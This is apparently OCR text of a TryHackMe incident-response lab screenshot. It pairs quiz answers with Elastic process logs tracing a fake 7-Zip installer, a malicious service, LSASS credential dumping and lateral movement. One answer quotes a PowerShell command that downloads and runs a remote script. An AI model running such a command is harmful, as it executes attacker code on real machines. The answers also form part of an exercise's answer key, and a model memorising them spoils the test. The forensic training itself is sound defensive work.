 What is the IP address of the domain hosting the malware?
206.189.34.218
Correct Answer
What is the PID of the process that executed the malicious software?
2532
Correct Answer
Following the execution chain of the malicious payload, another remote file was downloaded and executed. What is the full command line value of this
suspicious activity?
powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb)
Correct Answer
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
C:\Windows\Temp\7zlegit.exe
Correct Answer
What is the name of the service that was installed?
7zService
Correct Answer
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
SYSTEM
Correct Answer
After dumping LSASS data, the attacker attempted to parse the data to harvest the credentials. What is the name of the tool used by the attacker in this
activity?
Invoke-PowerExtract
Correct Answer
What is the credential pair that the attacker leveraged after the credential dumping activity? (format: username:hash)
Answer format: *****.********:********************************
Submit
After gaining access to the new account, the attacker attempted to reset the credentials of another user. What is the new password set to this target account?
Answer format: **********
Submit
What is the name of the workstation where the new account was used?
Answer format: ********
Submit
After gaining access to the new workstation, a new set of credentials was discovered. What is the username, including its domain, and password of this new
account?
Answer format: ***********:***********
Submit
Aside from mimikatz, what is the name of the PowerShell script used to dump the hash of the domain admin?
Applications Places System Sun 1 Oct, 14:20 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/context/d64f1710-5c84-11ee-8577-9558be915f49/beXf0YoBV2
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
elastic
Search Elastic
e
D
Discover
Surrounding documents
Home
Analytics
Overview
Discover
Dashboard
Canvas
Maps
Machine Learning
Visualize Library
Enterprise Search
Overview
App Search
Workplace Search
Observability
Overview
Alerts
Cases
Logs
Metrics
APM
Uptime
Add integrations
10.10.165.147/app/discover#/
d filter
Xf0YoBV2oTl6v_8kwe
cuments
process.command_line process.name file.name file.extension process.parent.name
7 "C:\Windows\system32\sc.exe" start 7zService sc.exe - - powershell.exe
8 - rundll32.exe - - -
2 - powershell.exe - - -
4 - SearchUI.exe - - -
1 - SearchUI.exe - - -
8 - SearchUI.exe - - -
uments
THM AttackBox
1h 29m 29s